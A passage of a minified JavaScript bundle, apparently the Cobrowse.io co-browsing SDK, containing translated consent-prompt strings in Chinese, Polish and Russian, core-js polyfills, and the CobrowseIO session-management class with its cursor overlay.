,"CALLING_SELECT_MICROPHONE":"選擇麥克風","CALLING_SELECT_SPEAKER":"選擇講者","CALLING_SHOW_CALL_SETTINGS":"顯示通話設定","DENY":"拒絕","END_SESSION":"結束共同瀏覽會話","FULL_DEVICE_REQUEST_DESCRIPTION":"一位支援代理想檢視您的整個畫面。","FULL_DEVICE_REQUEST_TITLE":"允許全螢幕截圖？","REMOTE_CONTROL_REQUEST_DESCRIPTION":"一位支援代理希望控制此頁面。","REMOTE_CONTROL_REQUEST_TITLE":"允許遠程控制？","SESSION_REQUEST_DESCRIPTION":"支援人員希望暫時與您一起使用此網頁。","SESSION_REQUEST_TITLE":"允許協同瀏覽？","UNIVERSAL_PROXY_BLOCKED":"此網頁無法與客服代理一起檢視","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"客服代理希望跟隨您訪問其他網頁。","UNIVERSAL_PROXY_REQUEST_TITLE":"允許會話繼續？"}')},84215:(e,t,r)=>{"use strict";var n=r(44576),i=r(82839),o=r(22195),s=function(e){return i.slice(0,e.length)===e};e.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},84247:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},84270:(e,t,r)=>{"use strict";var n=r(69565),i=r(94901),o=r(20034),s=TypeError;e.exports=function(e,t){var r,a;if("string"===t&&i(r=e.toString)&&!o(a=n(r,e)))return a;if(i(r=e.valueOf)&&!o(a=n(r,e)))return a;if("string"!==t&&i(r=e.toString)&&!o(a=n(r,e)))return a;throw new s("Can't convert object to primitive value")}},84373:(e,t,r)=>{"use strict";var n=r(48981),i=r(35610),o=r(26198);e.exports=function(e){for(var t=n(this),r=o(t),s=arguments.length,a=i(s>1?arguments[1]:void 0,r),c=s>2?arguments[2]:void 0,l=void 0===c?r:i(c,r);l>a;)t[a++]=e;return t}},84428:(e,t,r)=>{"use strict";var n=r(78227)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[n]=function(){return this},Array.from(s,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var r=!1;try{var o={};o[n]=function(){return{next:function(){return{done:r=!0}}}},e(o)}catch(e){}return r}},84549:(e,t,r)=>{"use strict";var n=r(44576);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],s=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){s=!0}},-1)}catch(e){e instanceof t||(s=!1)}if(!s)return o}},84606:(e,t,r)=>{"use strict";var n=r(16823),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},84864:(e,t,r)=>{"use strict";var n=r(43724),i=r(44576),o=r(79504),s=r(92796),a=r(23167),c=r(66699),l=r(2360),u=r(38480).f,d=r(1625),f=r(60788),h=r(655),p=r(61034),v=r(58429),_=r(11056),m=r(36840),E=r(79039),g=r(39297),y=r(91181).enforce,w=r(87633),I=r(78227),b=r(83635),S=r(18814),L=I("match"),O=i.RegExp,C=O.prototype,A=i.SyntaxError,N=o(C.exec),T=o("".charAt),P=o("".replace),R=o("".indexOf),M=o("".slice),k=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,D=/a/g,x=/a/g,j=new O(D)!==D,U=v.MISSED_STICKY,G=v.UNSUPPORTED_Y;if(s("RegExp",n&&(!j||U||b||S||E(function(){return x[L]=!1,O(D)!==D||O(x)===x||"/a/i"!==String(O(D,"i"))})))){for(var W=function(e,t){var r,n,i,o,s,u,v=d(C,this),_=f(e),m=void 0===t,E=[],w=e;if(!v&&_&&m&&e.constructor===W)return e;if((_||d(C,e))&&(e=e.source,m&&(t=p(w))),e=void 0===e?"":h(e),t=void 0===t?"":h(t),w=e,b&&"dotAll"in D&&(n=!!t&&R(t,"s")>-1)&&(t=P(t,/s/g,"")),r=t,U&&"sticky"in D&&(i=!!t&&R(t,"y")>-1)&&G&&(t=P(t,/y/g,"")),S&&(o=function(e){for(var t,r=e.length,n=0,i="",o=[],s=l(null),a=!1,c=!1,u=0,d="";n<=r;n++){if("\\"===(t=T(e,n)))t+=T(e,++n);else if("]"===t)a=!1;else if(!a)switch(!0){case"["===t:a=!0;break;case"("===t:if(i+=t,"?:"===M(e,n+1,n+3))continue;N(k,M(e,n+1))&&(n+=2,c=!0),u++;continue;case">"===t&&c:if(""===d||g(s,d))throw new A("Invalid capture group name");s[d]=!0,o[o.length]=[d,u],c=!1,d="";continue}c?d+=t:i+=t}return[i,o]}(e),e=o[0],E=o[1]),s=a(O(e,t),v?this:C,W),(n||i||E.length)&&(u=y(s),n&&(u.dotAll=!0,u.raw=W(function(e){for(var t,r=e.length,n=0,i="",o=!1;n<=r;n++)"\\"!==(t=T(e,n))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+T(e,++n);return i}(e),r)),i&&(u.sticky=!0),E.length&&(u.groups=E)),e!==w)try{c(s,"source",""===w?"(?:)":w)}catch(e){}return s},V=u(O),z=0;V.length>z;)_(W,O,V[z++]);C.constructor=W,W.prototype=C,m(i,"RegExp",W,{constructor:!0})}w("RegExp")},84916:(e,t,r)=>{"use strict";var n=r(97751),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){return t(new r([1,2])[e](o(1/0)))}}}catch(e){return!1}}},85443:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Umożliwić","CALLING_ACCEPT":"Akceptuj","CALLING_CAMERA_OFF":"Kamera jest wyłączona","CALLING_CAMERA_PERMISSION_DENIED":"Odmowa dostępu do kamery. Włącz ją w ustawieniach przeglądarki.","CALLING_CAMERA_PERMISSION_PROMPT":"Zezwól na dostęp do kamery","CALLING_CAMERA_STARTING":"Kamera się uruchamia","CALLING_CANCEL":"Anuluj","CALLING_DISABLE_AUDIO":"Wyłącz dźwięk","CALLING_DISABLE_VIDEO":"Wyłącz wideo","CALLING_ENABLE_AUDIO":"Włącz dźwięk","CALLING_ENABLE_VIDEO":"Włącz wideo","CALLING_END":"Zakończ rozmowę","CALLING_JOIN":"Dołącz do rozmowy","CALLING_JOIN_PROMPT":"Agent wsparcia chciałby do Ciebie zadzwonić.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ja","CALLING_MICROPHONE_PERMISSION_DENIED":"Dostęp do mikrofonu został odmówiony. Włącz go w ustawieniach przeglądarki.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Zezwól na dostęp do mikrofonu","CALLING_NO_DEVICES":"Brak","CALLING_PERMISSION_NEEDED":"Wymagana zgoda","CALLING_REJECT":"Odrzuć połączenie","CALLING_REJOIN_PROMPT":"Masz aktywne połączenie z agentem wsparcia. Czy chcesz dołączyć ponownie?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Rozpocząć rozmowę wideo?","CALLING_SAVE":"Zapisz","CALLING_SELECT_CAMERA":"Wybierz kamerę","CALLING_SELECT_MICROPHONE":"Wybierz mikrofon","CALLING_SELECT_SPEAKER":"Wybierz głośnik","CALLING_SHOW_CALL_SETTINGS":"Pokaż ustawienia połączenia","DENY":"Zaprzeczyć","END_SESSION":"Zakończ sesję Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby zobaczyć cały Twój ekran.","FULL_DEVICE_REQUEST_TITLE":"Czy zezwolić na pełne przechwycenie ekranu?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby kontrolować tę stronę.","REMOTE_CONTROL_REQUEST_TITLE":"Czy zezwolić na zdalne sterowanie?","SESSION_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby tymczasowo korzystać z tej strony internetowej razem z Tobą.","SESSION_REQUEST_TITLE":"Czy zezwolić na cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"Ta strona internetowa nie może być oglądana z pracownikiem działu pomocy","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Pracownik działu pomocy chciałby podążać za Tobą na inne strony internetowe.","UNIVERSAL_PROXY_REQUEST_TITLE":"Czy zezwolić na kontynuację sesji?"}')},85620:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.CobrowseIO=void 0,r(16280),r(18111),r(22489),r(20116),r(61701),r(84864),r(57465),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=C(r(7350)),i=r(86780),o=r(37007),s=r(45264),a=r(42074),c=r(40492),l=r(21667),u=r(72176),d=r(33035),f=C(r(75160)),h=C(r(40923)),p=O(r(77966)),v=C(r(58973)),_=r(73531),m=r(51312),E=C(r(77988)),g=C(r(51227)),y=C(r(32588)),w=O(r(58325)),I=C(r(198)),b=r(44661),S=r(82117),L=r(13177);function O(e,t){if("function"==typeof WeakMap)var r=new WeakMap,n=new WeakMap;return(O=function(e,t){if(!t&&e&&e.__esModule)return e;var i,o,s={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return s;if(i=t?n:r){if(i.has(e))return i.get(e);i.set(e,s)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((o=(i=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(o.get||o.set)?i(s,t,o):s[t]=e[t]);return s})(e,t)}function C(e){return e&&e.__esModule?e:{default:e}}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach(function(t){T(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function T(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function P(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function R(e,t){return e.get(k(e,t))}function M(e,t,r){return e.set(k(e,t),r),r}function k(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const D=(0,g.default)("cbio.CobrowseIO");var x=new WeakMap,j=new WeakMap,U=new WeakMap,G=new WeakMap,W=new WeakMap,V=new WeakMap,z=new WeakMap,F=new WeakMap,B=new WeakMap,H=new WeakMap,Y=new WeakMap,Q=new WeakMap,J=new WeakMap,X=new WeakMap,K=new WeakMap,q=new WeakMap,Z=new WeakMap,$=new WeakMap,ee=new WeakMap,te=new WeakMap,re=new WeakMap,ne=new WeakMap,ie=new WeakMap,oe=new WeakMap,se=new WeakMap,ae=new WeakMap,ce=new WeakMap,le=new WeakMap,ue=new WeakMap,de=new WeakMap,fe=new WeakMap,he=new WeakMap,pe=new WeakMap;class ve extends o.EventEmitter{constructor(){var e;let{sessionStorageFactory:t=(e,t,r)=>{let{localStorage:n}=r;return _.SessionStorage.create(e,t,{localStorage:n})}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),e=this,P(this,x,new a.ActivityDetection),P(this,j,void 0),P(this,U,void 0),P(this,G,!1),P(this,W,!0),P(this,V,new m.LocalSessionStorage),P(this,z,void 0),P(this,F,void 0),P(this,B,{}),P(this,H,l.Device.info.capabilities),P(this,Y,new l.Device(this)),P(this,Q,new d.ConsentDialog),P(this,J,new d.ConsentDialog),P(this,X,new d.ConsentDialog),P(this,K,new d.ConsentDialog),P(this,q,void 0),P(this,Z,void 0),P(this,$,void 0),P(this,ee,void 0),P(this,te,void 0),P(this,re,void 0),P(this,ne,void 0),P(this,ie,void 0),T(this,"start",async function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(D("start()",t,"in",document),!v.default.isHeadless()||t.allowHeadless){if(window.self!==window.top){if(!t.allowIFrameStart)return(0,i.isxdoc)(window.parent)?(R(ne,e)&&R(ne,e).call(e),M(ne,e,(0,p.initIframeBridgeAsChild)(e)),void D("Starting Cobrowse in Iframe bridge mode with trusted origins:",p.default.trustedOrigins,"for",document)):void D("Not starting Cobrowse for same-origin iframe",document);s.WindowTracking.setTracksIframes(!0)}var r,n;R(ne,e)&&R(ne,e).call(e),M(ne,e,(0,p.initIframeBridgeAsParent)(e,{open:R(oe,e)})),e.license?R(G,e)||(f.default.initialize(),s.WindowTracking.start(),(0,h.default)(ve.version).catch(()=>{}),M(F,e,R(z,e).call(e,e.trustedOrigins,e.api,{localStorage:R(V,e)})),console.log("CobrowseIO started",ve.version,null===(r=document.timeline)||void 0===r?void 0:r.currentTime),M(G,e,!0),"boolean"==typeof t.register&&M(W,e,t.register),e.registration&&(R(x,e).on("active",()=>R(Y,e).runRegistrationLoop()),R(x,e).on("inactive",()=>R(Y,e).pauseRegistrationLoop())),R(x,e).start(),D("attempting to restore session after start"),await R(se,e).call(e),M(U,e,null),null!==(n=e.currentSession)&&void 0!==n&&n.isActive()||e.hideSessionControls(),w.mark("start"),await R(pe,e).call(e)):console.error("CobrowseIO.license must be set before calling start")}else console.warn("CobrowseIO: Not starting Cobrowse in a headless browser")}),T(this,"stop",async()=>{var e;return this.currentSession&&!this.currentSession.isEnded()&&await this.currentSession.end().catch(e=>{console.warn("CobrowseIO: Failed to end session on stop",e)}),R(ae,this).call(this,null),s.WindowTracking.stop(),R(x,this).stop(),await R(Y,this).destroy(),await(null===(e=R(F,this))||void 0===e?void 0:e.destroy()),M(F,this,void 0),M(G,this,!1),R(ne,this)&&(R(ne,this).call(this),M(ne,this,null)),this}),T(this,"open",function(t,r,n){let{type:i}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return R(oe,e).call(e,t,r,n,{type:i})}),P(this,oe,(e,t,r,n)=>{const i=()=>window.open(e,t,r);if(!R(j,this))return i();const{target:o,name:s}=(0,S.splitNameFromTarget)(t,"_blank"),a=N(N({},n),{},{name:s,go:i}),{rewrittenUrl:c,windowProxy:l}=R(j,this).handleNavigation(e,o,r,a);return c?window.open(c,t,r):l}),P(this,se,async()=>{const e=await R(F,this).load(this);if(e)try{R(ae,this).call(this,e,{invalidateFrames:!0})}catch(e){console.warn("CobrowseIO: Failed to fetch restored session",e)}return null}),P(this,ae,function(t){var r;let{invalidateFrames:n=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(D("setting current session",t),t&&R(j,e)&&R(j,e).session.id()===t.id())return;R(Q,e).hide(),R(J,e).hide(),R(X,e).hide(),R(K,e).hide();const i=(e,t)=>p.default.broadcastToChildren("control",[e,t]),o=e=>p.default.broadcastToChildren("remote-error",e);R(j,e)&&(R(j,e).session.off("updated",R(ce,e)),R(j,e).session.off("ended",R(le,e)),R(j,e).session.off("control",i),R(j,e).session.off("remote-error",o),R(j,e).session.off("metrics.updated",R(ue,e)),R(j,e).destroy(),M(j,e,null)),null===(r=R(F,e))||void 0===r||r.store(t),t&&(M(j,e,new u.SessionContext(t,e)),t.state()&&R(ce,e).call(e,t),t.on("updated",R(ce,e)),t.once("ended",R(le,e)),t.on("sync",()=>e.emit("session.sync")),t.on("control",i),t.on("remote-error",o),t.on("metrics.updated",R(ue,e)),n&&R(j,e).invalidateFrames())}),P(this,ce,e=>{R(F,this).store(e),e.fullDevice()||R(X,this).hide(),"requested"!==e.remoteControl()&&R(J,this).hide(),e.isAuthorizing()||R(Q,this).hide(),this.emit("session.updated",e)}),P(this,le,e=>{this.emit("session.ended",e),R(ae,this).call(this,null),M(re,this,!1)}),P(this,ue,e=>{this.emit("session.metrics.updated",e)}),P(this,de,void 0),T(this,"hideSessionControls",()=>{d.SessionStateOverlay.hideSessionControls()}),P(this,fe,(0,n.default)(()=>{R(Y,this).hasPendingUpdates()&&R(G,this)&&this.registration&&R(Y,this).updateRegistration().catch(e=>{console.warn("CobrowseIO: updating customData failed",e)})},8e3,{leading:!0,trailing:!0})),T(this,"confirmRemoteControl",async()=>R(J,this).show(E.default.tr("REMOTE_CONTROL_REQUEST_TITLE"),E.default.tr("REMOTE_CONTROL_REQUEST_DESCRIPTION"))),T(this,"confirmFullDevice",async()=>R(X,this).show(E.default.tr("FULL_DEVICE_REQUEST_TITLE"),E.default.tr("FULL_DEVICE_REQUEST_DESCRIPTION"))),T(this,"confirmSession",async()=>R(Q,this).show(E.default.tr("SESSION_REQUEST_TITLE"),E.default.tr("SESSION_REQUEST_DESCRIPTION"))),T(this,"confirmOpen",(e,t)=>{if(t!==b.NAVIGATION_TYPE.UNIVERSAL)return!0;if(R(re,this))return!0;const r=R(K,this).show(E.default.tr("UNIVERSAL_PROXY_REQUEST_TITLE"),E.default.tr("UNIVERSAL_PROXY_REQUEST_DESCRIPTION"));return r.then(e=>{e&&M(re,this,!0)}),r}),T(this,"showDocument",e=>{"_blank"!==e.target&&0===I.default.getTabCount()?I.default.enterFullScreen():I.default.exitFullScreen();const t=e.type===b.NAVIGATION_TYPE.UNIVERSAL,r=I.default.newTab(e.element,"",e.url,e.isLoading,e.close,t);e.isBlocked&&r.showBanner(E.default.tr("UNIVERSAL_PROXY_BLOCKED"));const n=()=>{r.setIcon(e.icon),r.setTitle(e.title||e.url),r.setIsLoading(e.isLoading),r.setContent(e.element),e.isBlocked?r.showBanner(E.default.tr("UNIVERSAL_PROXY_BLOCKED")):r.hideBanner()};e.on("updated",n),e.once("closed",()=>{e.off("updated",n),r.close()})}),T(this,"getSession",async e=>{if(!R(G,this))throw new Error("CobrowseIO not started. Call CobrowseIO.start()");if(this.currentSession&&(this.currentSession.id()===e||this.currentSession.code()===e))return this.currentSession.fetch();const t=new u.Session(this).updateResource({id:e});return R(ae,this).call(this,t),await t.fetch(),this.emit("session.loaded",t),t}),T(this,"createSession",async()=>{if(!R(G,this))throw new Error("CobrowseIO not started. Call CobrowseIO.start()");if(this.currentSession&&(this.currentSession.isActive()||this.currentSession.isAuthorizing()))throw new Error("Already in a session");w.delta("load")<8e3&&console.warn("Six digit codes have a short expiry time. You should wait to generate a code until it is required! Do not generate codes on page load.");const e=new u.Session(this);return R(ae,this).call(this,e),await e.update({custom_data:this.customData,device:l.Device.info}),this.emit("session.loaded",e),e}),T(this,"createSessionCode",async()=>(await this.createSession()).code()),T(this,"client",async()=>this),P(this,he,e=>{e&&["license","api","registration","customData","showSessionControls","hideSessionControls","confirmSession","confirmRemoteControl","confirmFullDevice","trustedOrigins","redactedViews","unredactedViews","ignoredViews","capabilities","pdfLinks","universalLinks","confirmOpen","showDocument","highlightElement","virtualAgent"].forEach(t=>{void 0!==e[t]&&(this[t]=e[t])})}),P(this,pe,async()=>{R(ie,this)&&await(0,L.initializeVirtualAgent)(R(ie,this),this)}),D("interface constructed in",document),M(z,this,t),this.api="https://api.cobrowse.io",R(he,this).call(this,window&&window.CobrowseIO),M(U,this,R(V,this).load(this)),R(Y,this).on("notification",e=>{const t=e["cobrowseio-code"];t&&this.getSession(t).catch(e=>{console.warn("CobrowseIO: session fetch failed:",e)})})}deviceId(){return l.Device.deviceId()}get currentSession(){return R(j,this)?R(j,this).session:R(U,this)}set showSessionControls(e){M(de,this,e),d.SessionStateOverlay.hideSessionControls(),this.currentSession&&this.currentSession.isActive()&&R(de,this).call(this)}get showSessionControls(){return R(de,this)?R(de,this):d.SessionStateOverlay.showSessionControls}set license(e){if(R(G,this)&&this.license!==e)throw new Error("Cannot change license once Cobrowse is started");c.RESTResource.setHeader("X-CobrowseLicense",e)}get license(){return c.RESTResource.getHeader("X-CobrowseLicense")}set api(e){if(R(G,this)&&c.RESTResource.api!==e)throw new Error("Cannot change API once Cobrowse is started");c.RESTResource.api=e}get api(){return c.RESTResource.api}set registration(e){if(R(G,this)&&R(W,this)!==e)throw new Error("Cannot change auto-registration state once Cobrowse is started");M(W,this,e)}get registration(){return!!R(W,this)}set redactedViews(e){if(R(G,this))throw new Error("Cannot set redacted views after Cobrowse is started");M(q,this,e)}get redactedViews(){return R(q,this)}set unredactedViews(e){if(R(G,this))throw new Error("Cannot set unredacted views after Cobrowse is started");M(Z,this,e)}get unredactedViews(){return R(Z,this)}set ignoredViews(e){if(R(G,this))throw new Error("Cannot set ignored views after Cobrowse is started");M($,this,e),y.default.setIgnoredViews(e)}get ignoredViews(){return R($,this)}set capabilities(e){if(R(G,this))throw new Error("Cannot set capabilities after Cobrowse is started");if(!Array.isArray(e))throw new Error("Capabilities should be an array");M(H,this,e.filter(e=>!!l.Device.info.capabilities.includes(e)||(console.warn("Capability '".concat(e,"' not supported. Ignoring...")),!1)))}get capabilities(){var e,t;return null!==(e=null===(t=this.currentSession)||void 0===t?void 0:t.capabilities)&&void 0!==e?e:R(H,this)}set customData(e){if("object"!=typeof e)throw new Error("Custom data must be an object");if(M(B,this,N(N({},R(B,this)),e)),R(G,this)&&setTimeout(R(fe,this),0),this.currentSession&&this.currentSession.isActive()){const t=this.currentSession.resource.custom_data;if(!Object.keys(e).find(r=>t[r]!==e[r]))return void D("no changes to session custom data");this.currentSession.update({custom_data:e}).catch(()=>{console.warn("CobrowseIO: failed to update custom data on active session")})}}get customData(){return N(N({},R(Y,this).customData),R(B,this))}set trustedOrigins(e){const t=e.map(e=>{try{return new URL(e).origin}catch(t){return console.warn("CobrowseIO: Invalid URL in trustedOrigins:",e),null}}).filter(e=>e);p.default.trustedOrigins=t}get trustedOrigins(){return p.default.trustedOrigins}set pdfLinks(e){if(R(G,this))throw new Error("Cannot set pdfLinks after Cobrowse is started");const t=e.map(e=>e instanceof RegExp||"string"==typeof e?e:(console.warn("CobrowseIO: Invalid link in pdfLinks:",e),null)).filter(e=>e);M(ee,this,t)}get pdfLinks(){return R(ee,this)}set universalLinks(e){if(R(G,this))throw new Error("Cannot set universalLinks after Cobrowse is started");const t=e.map(e=>e instanceof RegExp||"string"==typeof e?e:(console.warn("CobrowseIO: Invalid link in universalLinks:",e),null)).filter(e=>e);M(te,this,t)}get universalLinks(){return R(te,this)}set virtualAgent(e){if(R(G,this))throw new Error("Cannot set virtualAgent after Cobrowse is started");M(ie,this,e)}get virtualAgent(){return R(ie,this)}static get version(){return l.Device.info.sdk_version}get version(){return ve.version}}t.CobrowseIO=ve,c.RESTResource.setHeader("Content-Type","application/json"),c.RESTResource.setHeader("X-CobrowsePlatform","web"),c.RESTResource.setHeader("X-CobrowseSDKVersion",ve.version),c.RESTResource.setHeader("X-CobrowseDevice",l.Device.deviceId()),c.RESTResource.setHeader("X-CobrowseAPIVersion","1.63.3"),t.default=new ve},86009:(e,t,r)=>{e=r.nmd(e);var n=r(34840),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i&&n.process,a=function(){try{return o&&o.require&&o.require("util").types||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a},86146:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Разрешить","CALLING_ACCEPT":"Принять","CALLING_CAMERA_OFF":"Камера выключена","CALLING_CAMERA_PERMISSION_DENIED":"Доступ к камере запрещён. Включите его в настройках вашего браузера.","CALLING_CAMERA_PERMISSION_PROMPT":"Разрешить доступ к камере","CALLING_CAMERA_STARTING":"Камера запускается","CALLING_CANCEL":"Отменить","CALLING_DISABLE_AUDIO":"Отключить аудио","CALLING_DISABLE_VIDEO":"Отключить видео","CALLING_ENABLE_AUDIO":"Включить аудио","CALLING_ENABLE_VIDEO":"Включить видео","CALLING_END":"Завершить звонок","CALLING_JOIN":"Присоединиться к звонку","CALLING_JOIN_PROMPT":"Служба поддержки хочет вам позвонить.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Я","CALLING_MICROPHONE_PERMISSION_DENIED":"Доступ к микрофону запрещён. Включите его в настройках браузера.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Разрешить доступ к микрофону","CALLING_NO_DEVICES":"Нет","CALLING_PERMISSION_NEEDED":"Требуется разрешение","CALLING_REJECT":"Отклонить вызов","CALLING_REJOIN_PROMPT":"У вас активный звонок с агентом поддержки. Хотите присоединиться снова?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Агент","CALLING_REQUEST":"Начать видеозвонок?","CALLING_SAVE":"Сохранить","CALLING_SELECT_CAMERA":"Выберите камеру","CALLING_SELECT_MICROPHONE":"Выберите микрофон","CALLING_SELECT_SPEAKER":"Выбрать динамик","CALLING_SHOW_CALL_SETTINGS":"Показать настройки вызова","DENY":"Отказать","END_SESSION":"Завершить сеанс совместного просмотра","FULL_DEVICE_REQUEST_DESCRIPTION":"Сотрудник службы поддержки хотел бы просмотреть весь экран.","FULL_DEVICE_REQUEST_TITLE":"Разрешить полный захват экрана?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Агент поддержки хотел бы контролировать эту страницу.","REMOTE_CONTROL_REQUEST_TITLE":"Разрешить дистанционное управление?","SESSION_REQUEST_DESCRIPTION":"Агент службы поддержки хотел бы временно использовать эту веб-страницу с вами.","SESSION_REQUEST_TITLE":"Разрешить кобраузинг?","UNIVERSAL_PROXY_BLOCKED":"Эта веб-страница не может быть просмотрена с агентом поддержки","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Агент поддержки хотел бы следовать за вами на другие веб-страницы.","UNIVERSAL_PROXY_REQUEST_TITLE":"Разрешить продолжение сеанса?"}')},86162:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);var n=r(42777),i=r(45264),o=r(2630);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c="#e94435";class l{constructor(){a(this,"el",()=>(this._el||(this._el=document.createElement("div"),this._el.className="cbio_session_overlay",Object.assign(this._el.style,{position:"fixed",zIndex:"2147483647",width:"8px",height:"8px",background:c,marginLeft:"-4px",marginTop:"-4px",borderRadius:"50%",border:"border: 1px solid white",pointerEvents:"none"})),this._el)),a(this,"hasChangedPosition",()=>null!=this.previousPosition&&(Math.abs(this.previousPosition.x-this.currentPosition.x)>1||Math.abs(this.previousPosition.y-this.currentPosition.y)>1)),a(this,"startAnimation",e=>{this._intervalId||(this._intervalId=setInterval(()=>this._createRipple(e),this.rippleInterval),this._createRipple(e))}),a(this,"stopAnimation",()=>{this._intervalId&&clearInterval(this._intervalId),this._el&&this._el.replaceChildren(),this.resetState()}),a(this,"update",e=>{i.WindowTracking.isActive()&&(document.body&&!this.el().parentNode&&document.body.appendChild(this.el()),"touchend"===e.state?this.hide():null!=e.x&&null!=e.y&&(this.currentPosition.x=100*e.x,this.currentPosition.y=100*e.y,this.el().style.background=e.colour,this.el().style.left="".concat(this.currentPosition.x,"%"),this.el().style.top="".concat(this.currentPosition.y,"%"),this.startAnimation(e.colour)))}),a(this,"hide",()=>{var e;null===(e=this._el)||void 0===e||null===(e=e.parentNode)||void 0===e||e.removeChild(this._el),this.stopAnimation()}),this.rippleDuration=3e3,this.rippleInterval=750,this._el=null,this.resetState()}resetState(){this._intervalId=null,this.currentPosition={x:0,y:0},this.previousPosition=null,this.resetRippleScale()}resetRippleScale(){this.rippleScale=16}_createRipple(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c;this.hasChangedPosition()?this.rippleScale=6:this.rippleScale=Math.min(this.rippleScale+5,16),this.previousPosition=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},this.currentPosition);const t=(0,n.createRipple)(e,this.rippleDuration,this.rippleScale);this.el().appendChild(t)}}class u extends o.MultiAgentManager{constructor(){super(l)}update(e){this.getInstanceForAgent(e.agent).update(e)}}t.default=new u},86350:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(18237),r(62953);var n,i=(n=r(7350))&&n.__esModule?n:{default:n},o=r(86780);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var 